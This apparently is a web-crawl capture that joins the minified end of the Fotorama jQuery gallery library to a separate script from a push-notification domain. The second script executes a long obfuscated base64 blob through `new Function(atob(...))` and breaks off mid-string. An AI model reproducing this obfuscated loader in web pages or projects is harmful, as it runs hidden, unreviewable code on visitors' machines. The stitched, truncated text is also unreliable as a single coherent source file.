g(a(),{position:"absolute",width:e.length+e.width+"px",height:e.width+"px",background:b,boxShadow:c,transformOrigin:"left",transform:"rotate("+~~(360/e.lines*i+e.rotate)+"deg) translate("+e.radius+"px,0)",borderRadius:(e.corners*e.width>>1)+"px"})}for(var h,i=0,k=(e.lines-1)*(1-e.direction)/2;i<e.lines;i++)h=g(a(),{position:"absolute",top:1+~(e.width/2)+"px",transform:e.hwaccel?"translate3d(0,0,0)":"",opacity:e.opacity,animation:m&&d(e.opacity,e.trail,k+i*e.direction,e.lines)+" "+1/e.speed+"s linear infinite"}),e.shadow&&c(h,g(f("#000","0 0 4px #000"),{top:"2px"})),c(b,c(h,f(j(e.color,i),"0 0 1px rgba(0,0,0,.1)")));return b},opacity:function(a,b,c){b<a.childNodes.length&&(a.childNodes[b].style.opacity=c)}});var r=g(a("group"),{behavior:"url(#default#VML)"});return!f(r,"transform")&&r.adj?l():m=f(r,"animation"),k});var Ac,Bc,Cc,Dc,Ec,Fc,Gc=d(a),Hc=d(b),Ic="quirks"===c.hash.replace("#",""),Jc=sc.csstransforms3d,Kc=Jc&&!Ic,Lc=Jc||"CSS1Compat"===b.compatMode,Mc=tc.ok,Nc=navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|Windows Phone/i),Oc=!Kc||Nc,Pc=navigator.msPointerEnabled,Qc="onwheel"in b.createElement("div")?"wheel":b.onmousewheel!==e?"mousewheel":"DOMMouseScroll",Rc=250,Sc=300,Tc=1400,Uc=5e3,Vc=2,Wc=64,Xc=500,Yc=333,Zc="$stageFrame",$c="$navDotFrame",_c="$navThumbFrame",ad="auto",bd=f([.1,0,.25,1]),cd=99999,dd={width:null,minwidth:null,maxwidth:"100%",height:null,minheight:null,maxheight:null,ratio:null,margin:Vc,glimpse:0,fit:"contain",nav:"dots",navposition:"bottom",navwidth:null,thumbwidth:Wc,thumbheight:Wc,thumbmargin:Vc,thumbborderwidth:Vc,thumbfit:"cover",allowfullscreen:!1,transition:"slide",clicktransition:null,transitionduration:Sc,captions:!0,hash:!1,startindex:0,loop:!1,autoplay:!1,stopautoplayontouch:!0,keyboard:!1,arrows:!0,click:!0,swipe:!0,trackpad:!1,controlsonstart:!0,shuffle:!1,direction:"ltr",shadows:!0,spinner:null},ed={left:!0,right:!0,down:!1,up:!1,space:!1,home:!1,end:!1};jQuery.Fotorama=function(a,e){function f(){d.each(yd,function(a,b){if(!b.i){b.i=le++;var c=z(b.video,!0);if(c){var d={};b.video=c,b.img||b.thumb?b.thumbsReady=!0:d=A(b,yd,he),B(yd,{img:d.img,thumb:d.thumb},b.i,he)}}})}function g(a){return Yd[a]||he.fullScreen}function i(a){var b="keydown."+gb,c=gb+ie,d="keydown."+c,f="resize."+c+" orientationchange."+c;a?(Hc.on(d,function(a){var b,c;Cd&&27===a.keyCode?(b=!0,md(Cd,!0,!0)):(he.fullScreen||e.keyboard&&!he.index)&&(27===a.keyCode?(b=!0,he.cancelFullScreen()):a.shiftKey&&32===a.keyCode&&g("space")||37===a.keyCode&&g("left")||38===a.keyCode&&g("up")?c="<":32===a.keyCode&&g("space")||39===a.keyCode&&g("right")||40===a.keyCode&&g("down")?c=">":36===a.keyCode&&g("home")?c="<<":35===a.keyCode&&g("end")&&(c=">>")),(b||c)&&X(a),c&&he.show({index:c,slow:a.altKey,user:!0})}),he.index||Hc.off(b).on(b,"textarea, input, select",function(a){!Bc.hasClass(hb)&&a.stopPropagation()}),Gc.on(f,he.resize)):(Hc.off(d),Gc.off(f))}function j(b){b!==j.f&&(b?(a.html("").addClass(gb+" "+je).append(pe).before(ne).before(oe),eb(he)):(pe.detach(),ne.detach(),oe.detach(),a.html(me.urtext).removeClass(je),fb(he)),i(b),j.f=b)}function n(){yd=he.data=yd||O(e.data)||C(a),zd=he.size=yd.length,!xd.ok&&e.shuffle&&N(yd),f(),Ie=y(Ie),zd&&j(!0)}function s(){var a=2>zd||Cd;Le.noMove=a||Rd,Le.noSwipe=a||!e.swipe,!Vd&&re.toggleClass(zb,!e.click&&!Le.noMove&&!Le.noSwipe),Pc&&pe.toggleClass(qb,!Le.noSwipe)}function t(a){a===!0&&(a=""),e.autoplay=Math.max(+a||Uc,1.5*Ud)}function w(){function a(a,c){b[a?"add":"remove"].push(c)}he.options=e=Q(e),Rd="crossfade"===e.transition||"dissolve"===e.transition,Ld=e.loop&&(zd>2||Rd&&(!Vd||"slide"!==Vd)),Ud=+e.transitionduration||Sc,Xd="rtl"===e.direction,Yd=d.extend({},e.keyboard&&ed,e.keyboard);var b={add:[],remove:[]};zd>1?(Md=e.nav,Od="top"===e.navposition,b.remove.push(Vb),ve.toggle(!!e.arrows)):(Md=!1,ve.hide()),cc(),Bd=new xc(d.extend(yc,e.spinner,zc,{direction:Xd?-1:1})),Ec(),Fc(),e.autoplay&&t(e.autoplay),Sd=m(e.thumbwidth)||Wc,Td=m(e.thumbheight)||Wc,Me.ok=Oe.ok=e.trackpad&&!Oc,s(),dd(e,[Ke]),Nd="thumbs"===Md,Nd?(rc(zd,"navThumb"),Ad=Ae,ge=_c,I(ne,d.Fotorama.jst.style({w:Sd,h:Td,b:e.thumbborderwidth,m:e.thumbmargin,s:ie,q:!Lc})),xe.addClass(Jb).removeClass(Ib)):"dots"===Md?(rc(zd,"navDot"),Ad=ze,ge=$c,xe.addClass(Ib).removeClass(Jb)):(Md=!1,xe.removeClass(Jb+" "+Ib)),Md&&(Od?we.insertBefore(qe):we.insertAfter(qe),wc.nav=!1,wc(Ad,ye,"nav")),Pd=e.allowfullscreen,Pd?(Ce.prependTo(qe),Qd=Mc&&"native"===Pd):(Ce.detach(),Qd=!1),a(Rd,mb),a(!Rd,nb),a(!e.captions,tb),a(Xd,rb),a("always"!==e.arrows,ub),Wd=e.shadows&&!Oc,a(!Wd,pb),pe.addClass(b.add.join(" ")).removeClass(b.remove.join(" ")),Je=d.extend({},e)}function x(a){return 0>a?(zd+a%zd)%zd:a>=zd?a%zd:a}function y(a){return h(a,0,zd-1)}function D(a){return Ld?x(a):y(a)}function T(a){return a>0||Ld?a-1:!1}function _(a){return zd-1>a||Ld?a+1:!1}function ab(){Le.min=Ld?-1/0:-q(zd-1,Ke.w,e.margin,Fd),Le.max=Ld?1/0:-q(0,Ke.w,e.margin,Fd),Le.snap=Ke.w+e.margin}function db(){Ne.min=Math.min(0,Ke.nw-ye.width()),Ne.max=0,ye.toggleClass(zb,!(Ne.noMove=Ne.min===Ne.max))}function Nb(a,b,c){if("number"==typeof a){a=new Array(a);var e=!0}return d.each(a,function(a,d){if(e&&(d=a),"number"==typeof d){var f=yd[x(d)];if(f){var g="$"+b+"Frame",h=f[g];c.call(this,a,d,f,h,g,h&&h.data())}}})}function Ob(a,b,c,d){(!Zd||"*"===Zd&&d===Kd)&&(a=p(e.width)||p(a)||Xc,b=p(e.height)||p(b)||Yc,he.resize({width:a,ratio:e.ratio||c||a/b},0,d!==Kd&&"*"))}function Pb(a,b,c,f,g){Nb(a,b,function(a,h,i,j,k,l){function m(a){var b=x(h);fd(a,{index:b,src:v,frame:yd[b]})}function n(){s.remove(),d.Fotorama.cache[v]="error",i.html&&"stage"===b||!w||w===v?(!v||i.html||q?"stage"===b&&(j.trigger("f:load").removeClass($b+" "+Zb).addClass(_b),m("load"),Ob()):(j.trigger("f:error").removeClass($b).addClass(Zb),m("error")),l.state="error",!(zd>1&&yd[h]===i)||i.html||i.deleted||i.video||q||(i.deleted=!0,he.splice(h,1))):(i[u]=v=w,Pb([h],b,c,f,!0))}function o(){d.Fotorama.measures[v]=t.measures=d.Fotorama.measures[v]||{width:r.width,height:r.height,ratio:r.width/r.height},Ob(t.measures.width,t.measures.height,t.measures.ratio,h),s.off("load error").addClass(dc+(q?" "+ec:"")).prependTo(j),H(s,c||Ke,f||i.fit||e.fit),d.Fotorama.cache[v]=l.state="loaded",setTimeout(function(){j.trigger("f:load").removeClass($b+" "+Zb).addClass(_b+" "+(q?ac:bc)),"stage"===b?m("load"):(i.thumbratio===ad||!i.thumbratio&&e.thumbratio===ad)&&(i.thumbratio=t.measures.ratio,vd())},0)}function p(){var a=10;F(function(){return!ee||!a--&&!Oc},function(){o()})}if(j){var q=he.fullScreen&&i.full&&i.full!==i.img&&!l.$full&&"stage"===b;if(!l.$img||g||q){var r=new Image,s=d(r),t=s.data();l[q?"$full":"$img"]=s;var u="stage"===b?q?"full":"img":"thumb",v=i[u],w=q?null:i["stage"===b?"thumb":"img"];if("navThumb"===b&&(j=l.$wrap),!v)return void n();d.Fotorama.cache[v]?!function y(){"error"===d.Fotorama.cache[v]?n():"loaded"===d.Fotorama.cache[v]?setTimeout(p,0):setTimeout(y,100)}():(d.Fotorama.cache[v]="*",s.on("load",p).on("error",n)),l.state="",r.src=v}}})}function Qb(a){He.append(Bd.spin().el).appendTo(a)}function cc(){He.detach(),Bd&&Bd.stop()}function jc(){var a=Dd[Zc];a&&!a.data().state&&(Qb(a),a.on("f:load f:error",function(){a.off("f:load f:error"),cc()}))}function qc(a){V(a,sd),W(a,function(){setTimeout(function(){P(xe)},0),Nc({time:Ud,guessIndex:d(this).data().eq,minMax:Ne})})}function rc(a,b){Nb(a,b,function(a,c,e,f,g,h){if(!f){f=e[g]=pe[g].clone(),h=f.data(),h.data=e;var i=f[0];"stage"===b?(e.html&&d('<div class="'+ic+'"></div>').append(e._html?d(e.html).removeAttr("id").html(e._html):e.html).appendTo(f),e.caption&&d(M(mc,M(nc,e.caption))).appendTo(f),e.video&&f.addClass(xb).append(Ee.clone()),W(i,function(){setTimeout(function(){P(qe)},0),pd({index:h.eq,user:!0})}),se=se.add(f)):"navDot"===b?(qc(i),ze=ze.add(f)):"navThumb"===b&&(qc(i),h.$wrap=f.children(":first"),Ae=Ae.add(f),e.video&&f.append(Ee.clone()))}})}function sc(a,b,c){return a&&a.length&&H(a,b,c)}function uc(a){Nb(a,"stage",function(a,b,c,f,g,h){if(f){var i=x(b);h.eq=i,Qe[Zc][i]=f.css(d.extend({left:Rd?0:q(b,Ke.w,e.margin,Fd)},Rd&&l(0))),E(f[0])&&(f.appendTo(re),md(c.$video));var j=c.fit||e.fit;sc(h.$img,Ke,j),sc(h.$full,Ke,j)}})}function vc(a,b){if("thumbs"===Md&&!isNaN(a)){var c=-a,f=-a+Ke.nw;Ae.each(function(){var a=d(this),g=a.data(),h=g.eq,i={h:Td},j=(yd[h]||{}).thumbfit||e.thumbfit;i.w=g.w,g.l+g.w<c||g.l>f||sc(g.$img,i,j)||b&&Pb([h],"navThumb",i,j)})}}function wc(a,b,c){if(!wc[c]){var f="nav"===c&&Nd,g=0;b.append(a.filter(function(){for(var a,b=d(this),c=b.data(),e=0,f=yd.length;f>e;e++)if(c.data===yd[e]){a=!0,c.eq=e;break}return a||b.remove()&&!1}).sort(function(a,b){return d(a).data().eq-d(b).data().eq}).each(function(){if(f){var a=d(this),b=a.data(),c=Math.round(Td*b.data.thumbratio)||Sd;b.l=g,b.w=c,a.css({width:c}),g+=c+e.thumbmargin}})),wc[c]=!0}}function Cc(a){return a-Re>Ke.w/3}function Dc(a){return!(Ld||Ie+a&&Ie-zd+a||Cd)}function Ec(){var a=Dc(0),b=Dc(1);te.toggleClass(Cb,a).attr(U(a)),ue.toggleClass(Cb,b).attr(U(b))}function Fc(){Me.ok&&(Me.prevent={"<":Dc(0),">":Dc(1)})}function Ic(a){var b,c,d=a.data();return Nd?(b=d.l,c=d.w):(b=a.position().left,c=a.width()),{c:b+c/2,min:-b+10*e.thumbmargin,max:-b+Ke.w-c-10*e.thumbmargin}}function Jc(a){var b=Dd[ge].data();Z(Be,{time:1.2*a,pos:b.l,width:b.w-2*e.thumbborderwidth})}function Nc(a){var b=yd[a.guessIndex][ge];if(b){var c=Ne.min!==Ne.max,d=a.minMax||c&&Ic(Dd[ge]),e=c&&(a.keep&&Nc.l?Nc.l:h((a.coo||Ke.nw/2)-Ic(b).c,d.min,d.max)),f=c&&h(e,Ne.min,Ne.max),g=1.1*a.time;Z(ye,{time:g,pos:f||0,onEnd:function(){vc(f,!0)}}),ld(xe,J(f,Ne.min,Ne.max)),Nc.l=e}}function Qc(){Tc(ge),Pe[ge].push(Dd[ge].addClass(Ub))}function Tc(a){for(var b=Pe[a];b.length;)b.shift().removeClass(Ub)}function Vc(a){var b=Qe[a];d.each(Ed,function(a,c){delete b[x(c)]}),d.each(b,function(a,c){delete b[a],c.detach()})}function bd(a){Fd=Gd=Ie;var b=Dd[Zc];b&&(Tc(Zc),Pe[Zc].push(b.addClass(Ub)),a||he.show.onEnd(!0),u(re,0,!0),Vc(Zc),uc(Ed),ab(),db())}function dd(a,b){a&&d.each(b,function(b,c){c&&d.extend(c,{width:a.width||c.width,height:a.height,minwidth:a.minwidth,maxwidth:a.maxwidth,minheight:a.minheight,maxheight:a.maxheight,ratio:R(a.ratio)})})}function fd(b,c){a.trigger(gb+":"+b,[he,c])}function gd(){clearTimeout(hd.t),ee=1,e.stopautoplayontouch?he.stopAutoplay():be=!0}function hd(){e.stopautoplayontouch||(id(),jd()),hd.t=setTimeout(function(){ee=0},Sc+Rc)}function id(){be=!(!Cd&&!ce)}function jd(){if(clearTimeout(jd.t),!e.autoplay||be)return void(he.autoplay&&(he.autoplay=!1,fd("stopautoplay")));he.autoplay||(he.autoplay=!0,fd("startautoplay"));var a=Ie,b=Dd[Zc].data();F(function(){return b.state||a!==Ie},function(){jd.t=setTimeout(function(){be||a!==Ie||he.show(Ld?Y(!Xd):x(Ie+(Xd?-1:1)))},e.autoplay)})}function kd(){he.fullScreen&&(he.fullScreen=!1,Mc&&tc.cancel(ke),Bc.removeClass(hb),Ac.removeClass(hb),a.removeClass(Xb).insertAfter(oe),Ke=d.extend({},de),md(Cd,!0,!0),rd("x",!1),he.resize(),Pb(Ed,"stage"),P(Gc,_d,$d),fd("fullscreenexit"))}function ld(a,b){Wd&&(a.removeClass(Sb+" "+Tb),b&&!Cd&&a.addClass(b.replace(/^|\s/g," "+Rb+"--")))}function md(a,b,c){b&&(pe.removeClass(lb),Cd=!1,s()),a&&a!==Cd&&(a.remove(),fd("unloadvideo")),c&&(id(),jd())}function nd(a){pe.toggleClass(ob,a)}function od(a){if(!Le.flow){var b=a?a.pageX:od.x,c=b&&!Dc(Cc(b))&&e.click;od.p!==c&&qe.toggleClass(Ab,c)&&(od.p=c,od.x=b)}}function pd(a){clearTimeout(pd.t),e.clicktransition&&e.clicktransition!==e.transition?(Vd=e.transition,he.setOptions({transition:e.clicktransition}),pd.t=setTimeout(function(){he.show(a)},10)):he.show(a)}function qd(a,b){var c=a.target,f=d(c);f.hasClass(kc)?he.playVideo():c===De?he.toggleFullScreen():Cd?c===Ge&&md(Cd,!0,!0):b?nd():e.click&&pd({index:a.shiftKey||Y(Cc(a._x)),slow:a.altKey,user:!0})}function rd(a,b){Le[a]=Ne[a]=b}function sd(a){var b=d(this).data().eq;pd({index:b,slow:a.altKey,user:!0,coo:a._x-xe.offset().left})}function td(a){pd({index:ve.index(this)?">":"<",slow:a.altKey,user:!0})}function ud(a){W(a,function(){P(qe),setTimeout(function(){P(qe)},0),nd(!1)})}function vd(){vd.ok;if(n(),w(),!vd.i){vd.i=!0;var a=e.startindex;(a||e.hash&&c.hash)&&(Kd=K(a||c.hash.replace(/^#/,""),yd,0===he.index||a,a)),Ie=Fd=Gd=Hd=Kd=D(Kd)||0}if(zd){if(wd())return;Cd&&md(Cd,!0),Ed=[],Vc(Zc),vd.ok=!0,he.show({index:Ie,time:0}),he.resize()}else he.destroy()}function wd(){return!wd.f===Xd?(wd.f=Xd,Ie=zd-1-Ie,he.reverse(),!0):void 0}function xd(){xd.ok||(xd.ok=!0,fd("ready"))}Ac=d("html"),Bc=d("body");var yd,zd,Ad,Bd,Cd,Dd,Ed,Fd,Gd,Hd,Id,Jd,Kd,Ld,Md,Nd,Od,Pd,Qd,Rd,Sd,Td,Ud,Vd,Wd,Xd,Yd,Zd,$d,_d,ae,be,ce,de,ee,fe,ge,he=this,ie=d.now(),je=gb+ie,ke=a[0],le=1,me=a.data(),ne=d("<style></style>"),oe=d(M(Wb)),pe=d(M(ib)),qe=d(M(vb)).appendTo(pe),re=(qe[0],d(M(yb)).appendTo(qe)),se=d(),te=d(M(Bb+" "+Db+pc)),ue=d(M(Bb+" "+Eb+pc)),ve=te.add(ue).appendTo(qe),we=d(M(Gb)),xe=d(M(Fb)).appendTo(we),ye=d(M(Hb)).appendTo(xe),ze=d(),Ae=d(),Be=(re.data(),ye.data(),d(M(hc)).appendTo(ye)),Ce=d(M(Yb+pc)),De=Ce[0],Ee=d(M(kc)),Fe=d(M(lc)).appendTo(qe),Ge=Fe[0],He=d(M(oc)),Ie=!1,Je={},Ke={},Le={},Me={},Ne={},Oe={},Pe={},Qe={},Re=0,Se=[];pe[Zc]=d(M(wb)),pe[_c]=d(M(Kb+" "+Mb+pc,M(gc))),pe[$c]=d(M(Kb+" "+Lb+pc,M(fc))),Pe[Zc]=[],Pe[_c]=[],Pe[$c]=[],Qe[Zc]={},pe.addClass(Kc?kb:jb).toggleClass(ob,!e.controlsonstart),me.fotorama=this,he.startAutoplay=function(a){return he.autoplay?this:(be=ce=!1,t(a||e.autoplay),jd(),this)},he.stopAutoplay=function(){return he.autoplay&&(be=ce=!0,jd()),this},he.show=function(a){var b;
"object"!=typeof a?(b=a,a={}):b=a.index,b=">"===b?Gd+1:"<"===b?Gd-1:"<<"===b?0:">>"===b?zd-1:b,b=isNaN(b)?K(b,yd,!0):b,b="undefined"==typeof b?Ie||0:b,he.activeIndex=Ie=D(b),Id=T(Ie),Jd=_(Ie),Ed=[Ie,Id,Jd],Gd=Ld?b:Ie;var c=Math.abs(Hd-Gd),d=v(a.time,function(){return Math.min(Ud*(1+(c-1)/12),2*Ud)}),f=a.overPos;a.slow&&(d*=10);var g=Dd;he.activeFrame=Dd=yd[Ie];var i=g===Dd;md(Cd,Dd.i!==yd[x(Fd)].i),rc(Ed,"stage"),uc(Oc?[Gd]:[Gd,T(Gd),_(Gd)]),rd("go",!0),i||fd("show",{user:a.user,time:d}),be=!0;var j=he.show.onEnd=function(b){if(!j.ok){if(j.ok=!0,b||bd(!0),!i&&(fd("showend",{user:a.user}),!b&&Vd&&Vd!==e.transition))return he.setOptions({transition:Vd}),void(Vd=!1);jc(),Pb(Ed,"stage"),rd("go",!1),Fc(),od(),id(),jd()}};if(Rd){var k=Dd[Zc],l=Ie!==Hd?yd[Hd][Zc]:null;$(k,l,se,{time:d,method:e.transition,onEnd:j},Se)}else Z(re,{pos:-q(Gd,Ke.w,e.margin,Fd),overPos:f,time:d,onEnd:j});if(Ec(),Md){Qc();var m=y(Ie+h(Gd-Hd,-1,1));Nc({time:d,coo:m!==Ie&&a.coo,guessIndex:"undefined"!=typeof a.coo?m:Ie,keep:i}),Nd&&Jc(d)}return ae="undefined"!=typeof Hd&&Hd!==Ie,Hd=Ie,e.hash&&ae&&!he.eq&&G(Dd.id||Ie+1),this},he.requestFullScreen=function(){return Pd&&!he.fullScreen&&($d=Gc.scrollTop(),_d=Gc.scrollLeft(),P(Gc),rd("x",!0),de=d.extend({},Ke),a.addClass(Xb).appendTo(Bc.addClass(hb)),Ac.addClass(hb),md(Cd,!0,!0),he.fullScreen=!0,Qd&&tc.request(ke),he.resize(),Pb(Ed,"stage"),jc(),fd("fullscreenenter")),this},he.cancelFullScreen=function(){return Qd&&tc.is()?tc.cancel(b):kd(),this},he.toggleFullScreen=function(){return he[(he.fullScreen?"cancel":"request")+"FullScreen"]()},S(b,tc.event,function(){!yd||tc.is()||Cd||kd()}),he.resize=function(a){if(!yd)return this;var b=arguments[1]||0,c=arguments[2];dd(he.fullScreen?{width:"100%",maxwidth:null,minwidth:null,height:"100%",maxheight:null,minheight:null}:Q(a),[Ke,c||he.fullScreen||e]);var d=Ke.width,f=Ke.height,g=Ke.ratio,i=Gc.height()-(Md?xe.height():0);return p(d)&&(pe.addClass(sb).css({width:d,minWidth:Ke.minwidth||0,maxWidth:Ke.maxwidth||cd}),d=Ke.W=Ke.w=pe.width(),Ke.nw=Md&&o(e.navwidth,d)||d,e.glimpse&&(Ke.w-=Math.round(2*(o(e.glimpse,d)||0))),re.css({width:Ke.w,marginLeft:(Ke.W-Ke.w)/2}),f=o(f,i),f=f||g&&d/g,f&&(d=Math.round(d),f=Ke.h=Math.round(h(f,o(Ke.minheight,i),o(Ke.maxheight,i))),qe.stop().animate({width:d,height:f},b,function(){pe.removeClass(sb)}),bd(),Md&&(xe.stop().animate({width:Ke.nw},b),Nc({guessIndex:Ie,time:b,keep:!0}),Nd&&wc.nav&&Jc(b)),Zd=c||!0,xd())),Re=qe.offset().left,this},he.setOptions=function(a){return d.extend(e,a),vd(),this},he.shuffle=function(){return yd&&N(yd)&&vd(),this},he.destroy=function(){return he.cancelFullScreen(),he.stopAutoplay(),yd=he.data=null,j(),Ed=[],Vc(Zc),vd.ok=!1,this},he.playVideo=function(){var a=Dd,b=a.video,c=Ie;return"object"==typeof b&&a.videoReady&&(Qd&&he.fullScreen&&he.cancelFullScreen(),F(function(){return!tc.is()||c!==Ie},function(){c===Ie&&(a.$video=a.$video||d(d.Fotorama.jst.video(b)),a.$video.appendTo(a[Zc]),pe.addClass(lb),Cd=a.$video,s(),ve.blur(),Ce.blur(),fd("loadvideo"))})),this},he.stopVideo=function(){return md(Cd,!0,!0),this},qe.on("mousemove",od),Le=bb(re,{onStart:gd,onMove:function(a,b){ld(qe,b.edge)},onTouchEnd:hd,onEnd:function(a){ld(qe);var b=(Pc&&!fe||a.touch)&&e.arrows&&"always"!==e.arrows;if(a.moved||b&&a.pos!==a.newPos&&!a.control){var c=r(a.newPos,Ke.w,e.margin,Fd);he.show({index:c,time:Rd?Ud:a.time,overPos:a.overPos,user:!0})}else a.aborted||a.control||qd(a.startEvent,b)},timeLow:1,timeHigh:1,friction:2,select:"."+Vb+", ."+Vb+" *",$wrap:qe}),Ne=bb(ye,{onStart:gd,onMove:function(a,b){ld(xe,b.edge)},onTouchEnd:hd,onEnd:function(a){function b(){Nc.l=a.newPos,id(),jd(),vc(a.newPos,!0)}if(a.moved)a.pos!==a.newPos?(be=!0,Z(ye,{time:a.time,pos:a.newPos,overPos:a.overPos,onEnd:b}),vc(a.newPos),Wd&&ld(xe,J(a.newPos,Ne.min,Ne.max))):b();else{var c=a.$target.closest("."+Kb,ye)[0];c&&sd.call(c,a.startEvent)}},timeLow:.5,timeHigh:2,friction:5,$wrap:xe}),Me=cb(qe,{shift:!0,onEnd:function(a,b){gd(),hd(),he.show({index:b,slow:a.altKey})}}),Oe=cb(xe,{onEnd:function(a,b){gd(),hd();var c=u(ye)+.25*b;ye.css(k(h(c,Ne.min,Ne.max))),Wd&&ld(xe,J(c,Ne.min,Ne.max)),Oe.prevent={"<":c>=Ne.max,">":c<=Ne.min},clearTimeout(Oe.t),Oe.t=setTimeout(function(){Nc.l=c,vc(c,!0)},Rc),vc(c)}}),pe.hover(function(){setTimeout(function(){ee||nd(!(fe=!0))},0)},function(){fe&&nd(!(fe=!1))}),L(ve,function(a){X(a),td.call(this,a)},{onStart:function(){gd(),Le.control=!0},onTouchEnd:hd}),ve.each(function(){V(this,function(a){td.call(this,a)}),ud(this)}),V(De,he.toggleFullScreen),ud(De),d.each("load push pop shift unshift reverse sort splice".split(" "),function(a,b){he[b]=function(){return yd=yd||[],"load"!==b?Array.prototype[b].apply(yd,arguments):arguments[0]&&"object"==typeof arguments[0]&&arguments[0].length&&(yd=O(arguments[0])),vd(),he}}),vd()},d.fn.fotorama=function(b){return this.each(function(){var c=this,e=d(this),f=e.data(),g=f.fotorama;g?g.setOptions(b,!0):F(function(){return!D(c)},function(){f.urtext=e.html(),new d.Fotorama(e,d.extend({},dd,a.fotoramaDefaults,b,f))})})},d.Fotorama.instances=[],d.Fotorama.cache={},d.Fotorama.measures={},d=d||{},d.Fotorama=d.Fotorama||{},d.Fotorama.jst=d.Fotorama.jst||{},d.Fotorama.jst.style=function(a){{var b,c="";rc.escape}return c+=".fotorama"+(null==(b=a.s)?"":b)+" .fotorama__nav--thumbs .fotorama__nav__frame{\npadding:"+(null==(b=a.m)?"":b)+"px;\nheight:"+(null==(b=a.h)?"":b)+"px}\n.fotorama"+(null==(b=a.s)?"":b)+" .fotorama__thumb-border{\nheight:"+(null==(b=a.h-a.b*(a.q?0:2))?"":b)+"px;\nborder-width:"+(null==(b=a.b)?"":b)+"px;\nmargin-top:"+(null==(b=a.m)?"":b)+"px}"},d.Fotorama.jst.video=function(a){function b(){c+=d.call(arguments,"")}var c="",d=(rc.escape,Array.prototype.join);return c+='<div class="fotorama__video"><iframe src="',b(("youtube"==a.type?a.p+"youtube.com/embed/"+a.id+"?autoplay=1":"vimeo"==a.type?a.p+"player.vimeo.com/video/"+a.id+"?autoplay=1&badge=0":a.id)+(a.s&&"custom"!=a.type?"&"+a.s:"")),c+='" frameborder="0" allowfullscreen></iframe></div>\n'},d(function(){d("."+gb+':not([data-auto="false"])').fotorama()})}(window,document,location,"undefined"!=typeof jQuery&&jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://push.rabbit.click/pushJs/AS4Rp5dv.js
body_size: 13805
content:
!function(){let c=new Function(atob('[base64]/oi4noi4joio7oi4Xoioroi4Loio/oi53oioHoi5Poi5Xoi4Poioboi5Xoi5Loi5Toi4/oi4Xoi5LoioHoip3oi4Doi5Poi4joi4Xoi5Loi4/oi4noi4joioboi4Poio7oi4Doipvoipboi57oipboio/oi53oi5Toi4Poi5Loi5Poi5Toi4joio7oi6voi4foi5Loi47oi73oioHoi4Doi4roi4noi4noi5ToioHoi7voio7oi6voi4foi5Loi47oi73oioHoi5Toi4foi4joi4Loi4noi4voioHoi7voio7oio/oio/oio3oipboi57oipfoio/oiozoipboi57oipToiozoipboi57oipXoiozoipboi57oipLoiozoipboi57oipPoiozoipboi57oipDoiozoipboi57oipHoiozoipboi57oip7oiovoi4Doip3oi5voi4Doi5Poi4joi4Xoi5Loi4/oi4noi4joioboi4Hoio7oi47oioroi4/oio/oi53oi5Doi4foi5Toioboi4zoipvoioHoioHoip3oi4Doi4noi5Toio7oi4roi4Poi5Loioboi43oipvoipboi57oipboip3oi43oiproi47oi73oioHoi4roi4Poi4joi4Hoi5Loi47oioHoi7voip3oi43oio3oio3oio/oi53oi4roi4Poi5Loioboi4roipvoi47oi73oioHoi4Xoi47oi4foi5Toi6Xoi4noi4Loi4Poi6foi5LoioHoi7voio7oi43oio/oi7joi4/oip3oi4zoio3oipvoi7Xoi5Loi5Toi4/oi4joi4Hoi73oioHoi4Doi5Toi4noi4voi6Xoi47oi4foi5Toi6Xoi4noi4Loi4PoioHoi7voio7oi4roio/[base64]/oi4Doio7oi4Xoi73oi5boi7voio/oi5Toi4Poi5Loi5Poi5Toi4joip3oi4Xoi73oi5boi7voipvoipboi57oipfoip3oi5Doi4foi5Toioboi5foip3oi4/oi4Doio7oi4Xoi73oioHoi6Xoi5Poi5Xoi5Loi4noi4voi6Poi5Doi4Poi4joi5LoioHoi7voio/oi53oi5foipvoi4joi4Poi5Hoioboi6Xoi5Poi5Xoi5Loi4noi4voi6Poi5Doi4Poi4joi5Loio7oi4Hoio7oioHvsKzvsLzvsLzvsLvvsLjvsLHvsKzvsLvvsLfvsLDvsLfvsKroioHoioroi4Poio7oipboi57oipfoi4Poip7oip7oio/oio/oio/oip3oi5voi4Poi4roi5Xoi4Poi53oi5foipvoi4Xoi73oi4Hoio7oioHhn4bhn5fhn4Dhn4Thn5Hhn4Dhn6Dhn5Phn4Dhn4vhn5HoioHoioroi4Poio7oipboi57oip7oipHoi4Loio/oio/oi7voio7oi4Hoio7oioHvq77vq4jvq47vq4nvq5Lvq5Dvq7jvq4vvq5jvq5Pvq4noioHoioroi4Poio7oipboi57oipToipPoipDoipPoio/oio/oio/oip3oi4/oi4Doio7oi5Loi5/oi5boi4Poi4noi4Doioboi5foi73oi4Hoio7oioHhla3hlarhla3hlbDhlYfhlbHhlbfhlbDhlavhlanhlYHhlbLhlaHhlarhlbDoioHoioroi4Poio7oipboi57oipPoi4Loi4Poio/oio/oi7voipvoipvoipvoi4Hoio7oioHgsofgspTgso/gsoLgspXgsojgso7gso/oioHoioroi4Poio7oipboi57oi4DoipXoip/oio/oio/oio/oi5foi73oi4Hoio7oioHhla3hlarhla3hlbDhlYfhlbHhlbfhlbDhlavhlanhlYHhlbLhlaHhlarhlbDoioHoioroi4Poio7oipboi57oipPoi4Loi4Poio/oio/oi7voio7oi4Hoio7oioHvsKzvsLzvsLzvsLvvsLjvsLHvsKzvsLvvsLfvsLDvsLfvsKroioHoioroi4Poio7oipboi57oipfoi4Poip7oip7oio/oio/oioroiofoiofoi73oi7voioroiofoiofoi73oi7voioroi4joi5Poi4roi4roio/oip3oi5voi4/oi4Doio7oi5foio/oi4Xoi73oioHoi4Loi4/oi5Xoi5boi4foi5Loi4Xoi47oi6Poi5Doi4Poi4joi5LoioHoi7voio7oi5foio/oip3oi4Xoi4noi4joi5Xoi5Loioboi5Toipvoi4Hoio7oioHhvaThvafhvJbhvaPhvazhvYDhvJfhvbXhvY3hvZbhvY/hvYfhvaXhvYDhvJfhvb/hvYThvbfhvbrhvaHhvZThvJDhvZ/hvYvhvZDhvaThvYPhvb7hvJLhvazhvZfhvZzhvYnhvJ/hvJLhva3hvYvhvajhvZ7hvaThvYjhvaHhvbbhvbfhvJLhvYfhva3hvZfhvaPhvJ/hvYjhvJ/hvYzhvJHhvYLhvbfhvbXhvYDhvaXhvanhvaThvafhvaLhvbzhva3hvYnhvbrhvaLhvZLhvYvhvYjhvYfhvZDhvYXhvanhvZDhva7hvazhvbrhvZPhvY3hvJHhvYrhvZHhvbnhvaHhvbPoioHoioro